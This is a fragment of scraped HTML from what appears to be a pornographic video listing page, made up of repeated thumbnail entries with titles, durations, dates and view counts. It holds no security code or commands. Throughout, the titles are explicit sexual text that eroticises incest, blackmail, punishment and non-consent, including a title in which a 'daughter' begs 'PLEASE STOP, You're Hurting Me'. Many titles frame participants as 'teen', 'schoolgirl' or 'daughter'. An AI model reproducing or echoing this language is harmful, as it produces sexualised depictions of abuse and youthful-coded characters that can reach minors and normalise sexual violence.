                                <img data-sg="382bd34429e22494" src="/thumbs/844/4047560979836445844_0.jpg" alt="Spoiled Teen Alex Blake Needs A Rough Hard Punishment S5:E2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Spoiled Teen Alex Blake Needs A Rough Hard Punishment S5:E2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637771443931/">
                            <div class="preview-img">
                                <img data-sg="3514ed104a9ccedb" src="/thumbs/931/3824942637771443931_0.jpg" alt="Crazy teen stalker lures black guy to her sex trap">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.09.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 114 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Crazy teen stalker lures black guy to her sex trap</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/361335550940428641/">
                            <div class="preview-img">
                                <img data-sg="503b8c4e6863961" src="/thumbs/641/361335550940428641_0.jpg" alt="College Girl Strapped - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">College Girl Strapped - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895055025542/">
                            <div class="preview-img">
                                <img data-sg="1a44c75138675586" src="/thumbs/542/1892856895055025542_0.jpg" alt="Daddy Issues 6">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.01.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 100 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Issues 6</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639275411470/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a441880e" src="/thumbs/470/3824942639275411470_0.jpg" alt="PURE TABOO Lesbian Teacher Makes Mom Spank her Bratty Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PURE TABOO Lesbian Teacher Makes Mom Spank her Bratty Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636563467567/">
                            <div class="preview-img">
                                <img data-sg="3514ed10029c8d2f" src="/thumbs/567/3824942636563467567_0.jpg" alt="Mommy Spanks Daddy&#039_s Little Princess">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mommy Spanks Daddy&#039_s Little Princess</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638061182836/">
                            <div class="preview-img">
                                <img data-sg="3514ed105be1df74" src="/thumbs/836/3824942638061182836_0.jpg" alt="MILF Gets Punished For Trying To Escape- Sheena Ryder">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MILF Gets Punished For Trying To Escape- Sheena Ryder</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14395157811325280829/">
                            <div class="preview-img">
                                <img data-sg="c7c5dfc2b5bba23d" src="/thumbs/829/14395157811325280829_0.jpg" alt="Taylor analized by her sugar daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 98 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Taylor analized by her sugar daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7618476028869612279/">
                            <div class="preview-img">
                                <img data-sg="69ba4395769a12f7" src="/thumbs/279/7618476028869612279_0.jpg" alt="Military dads discipline each other's sexy daughters">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Military dads discipline each other's sexy daughters</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12932222317301993925/">
                            <div class="preview-img">
                                <img data-sg="b3787bae032a11c5" src="/thumbs/925/12932222317301993925_0.jpg" alt="Priest's Daughter Insulted & Fucked- Bailey Brooke">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Priest's Daughter Insulted & Fucked- Bailey Brooke</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637309094935/">
                            <div class="preview-img">
                                <img data-sg="3514ed102f0dec17" src="/thumbs/935/3824942637309094935_0.jpg" alt="Daughter forces and fucks Daughter&#039;s ditched pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daughter forces and fucks Daughter&#039;s ditched pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13418362065086924184/">
                            <div class="preview-img">
                                <img data-sg="ba37993465154598" src="/thumbs/184/13418362065086924184_0.jpg" alt="Ms. Eilish put on BFF's Dad's Pecker!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ms. Eilish put on BFF's Dad's Pecker!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898181806137/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f2c63839" src="/thumbs/137/1892856898181806137_0.jpg" alt="Daddy Issues? #23 &#039;DADDY I&#039;M STILL CUMMING FOR YOU!&#039;">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.01.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 731 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Issues? #23 &#039;DADDY I&#039;M STILL CUMMING FOR YOU!&#039;</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15372681973499615924/">
                            <div class="preview-img">
                                <img data-sg="d556bcce937edab4" src="/thumbs/924/15372681973499615924_0.jpg" alt="PURE TABOO Lesbian Teacher Makes Mom Spank her Bratty Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 101 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PURE TABOO Lesbian Teacher Makes Mom Spank her Bratty Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4488701098545148787/">
                            <div class="preview-img">
                                <img data-sg="3e4b11ddf1b07373" src="/thumbs/787/4488701098545148787_0.jpg" alt="Deception - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Deception - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13199159981119481124/">
                            <div class="preview-img">
                                <img data-sg="b72cd612182da524" src="/thumbs/124/13199159981119481124_0.jpg" alt="insext moms blow job before exam 01254 - bikini teen family porn - family guy spanking porn on pinterest">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 101 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext moms blow job before exam 01254 - bikini teen family porn - family guy spanking porn on pinterest</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2438382521873019555/">
                            <div class="preview-img">
                                <img data-sg="21d6dffc0ac332a3" src="/thumbs/555/2438382521873019555_0.jpg" alt="Asian stepdaughter punished by daddy's dick and belt">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian stepdaughter punished by daddy's dick and belt</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/474229797273532593/">
                            <div class="preview-img">
                                <img data-sg="694cd7cf064f8b1" src="/thumbs/593/474229797273532593_0.jpg" alt="Room and Board - (Spanking)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Room and Board - (Spanking)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2527468052956020372/">
                            <div class="preview-img">
                                <img data-sg="23135ecd95977e94" src="/thumbs/372/2527468052956020372_0.jpg" alt="Blonde Slutty Daughter Gets Punish Fucked- Carolina Sweets">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 97 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde Slutty Daughter Gets Punish Fucked- Carolina Sweets</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/966847424825963939/">
                            <div class="preview-img">
                                <img data-sg="d6aee9c3cc0b5a3" src="/thumbs/939/966847424825963939_0.jpg" alt="Cop Makes Stepdad Spank Fucking CRAZY Outta Control Teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cop Makes Stepdad Spank Fucking CRAZY Outta Control Teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10972006598066112602/">
                            <div class="preview-img">
                                <img data-sg="984465de66f9085a" src="/thumbs/602/10972006598066112602_0.jpg" alt="Daddy Caught Me Oops- Kenzie Reeves">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 102 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Caught Me Oops- Kenzie Reeves</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545996422853/">
                            <div class="preview-img">
                                <img data-sg="13cbe25158695ec5" src="/thumbs/853/1426482545996422853_0.jpg" alt="Kinky Family Athena Faris Turned stepsis into fuck buddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 88 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Kinky Family Athena Faris Turned stepsis into fuck buddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4905899381854346936/">
                            <div class="preview-img">
                                <img data-sg="4415417ec73c9eb8" src="/thumbs/936/4905899381854346936_0.jpg" alt="Sybil hates her Mother - so she Fucks me! POV">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 101 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sybil hates her Mother - so she Fucks me! POV</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13559511157389614545/">
                            <div class="preview-img">
                                <img data-sg="bc2d0f8e68275dd1" src="/thumbs/545/13559511157389614545_0.jpg" alt="Sexy Schoolgirl Get Her Ass Spanked By Girlfriend's Father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy Schoolgirl Get Her Ass Spanked By Girlfriend's Father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640781341747/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fe043433" src="/thumbs/747/3824942640781341747_0.jpg" alt="SON blackmails and fucks MOMMY- Cherie Deville">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 102 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">SON blackmails and fucks MOMMY- Cherie Deville</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12285517112243028427/">
                            <div class="preview-img">
                                <img data-sg="aa7eecb8dd3a81cb" src="/thumbs/427/12285517112243028427_0.jpg" alt="Cutie Cadey Mercury needs daddy for her oral fixation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cutie Cadey Mercury needs daddy for her oral fixation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640758444682/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fca6d28a" src="/thumbs/682/3824942640758444682_0.jpg" alt="Buff and Trinity Peasures: Big Daddy Owns That Ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.01.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Buff and Trinity Peasures: Big Daddy Owns That Ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2474565151505260255/">
                            <div class="preview-img">
                                <img data-sg="22576be4fd081edf" src="/thumbs/255/2474565151505260255_0.jpg" alt="It Hurts Worse at Home - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">It Hurts Worse at Home - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637690383840/">
                            <div class="preview-img">
                                <img data-sg="3514ed1045c7ede0" src="/thumbs/840/3824942637690383840_0.jpg" alt="My MOM turns out to be a good BITCH- Blaten Lee">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My MOM turns out to be a good BITCH- Blaten Lee</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2739640001441109741/">
                            <div class="preview-img">
                                <img data-sg="26052810ea5916ed" src="/thumbs/741/2739640001441109741_0.jpg" alt="Daddy, I'm Sorry, PLEASE STOP, You're Hurting Me- Riley Star">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy, I'm Sorry, PLEASE STOP, You're Hurting Me- Riley Star</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637075867073/">
                            <div class="preview-img">
                                <img data-sg="3514ed10212725c1" src="/thumbs/73/3824942637075867073_0.jpg" alt="MILF gets ready for a hardcore bang- Rocky emerson">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MILF gets ready for a hardcore bang- Rocky emerson</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637899608555/">
                            <div class="preview-img">
                                <img data-sg="3514ed10524071eb" src="/thumbs/555/3824942637899608555_0.jpg" alt="Mom spank daughter and son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom spank daughter and son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638278780280/">
                            <div class="preview-img">
                                <img data-sg="3514ed1068da2578" src="/thumbs/280/3824942638278780280_0.jpg" alt="Fitness Mom Disciplines Son - Charlee Chase - Family Therapy - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 61 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fitness Mom Disciplines Son - Charlee Chase - Family Therapy - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17107224557047058430/">
                            <div class="preview-img">
                                <img data-sg="ed691218bfa10ffe" src="/thumbs/430/17107224557047058430_0.jpg" alt="Spanking attempt is not enough to discipline the sexy stepdaughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:32</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Spanking attempt is not enough to discipline the sexy stepdaughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640172527620/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d9ba7004" src="/thumbs/620/3824942640172527620_0.jpg" alt="Spanking MILF to stay- Sheena Ryder">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Spanking MILF to stay- Sheena Ryder</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638550003097/">
                            <div class="preview-img">
                                <img data-sg="3514ed107904ad99" src="/thumbs/97/3824942638550003097_0.jpg" alt="Teaching Daughter Some Manners, DAD and MOM- Naomi Blue">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Teaching Daughter Some Manners, DAD and MOM- Naomi Blue</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638205310492/">
                            <div class="preview-img">
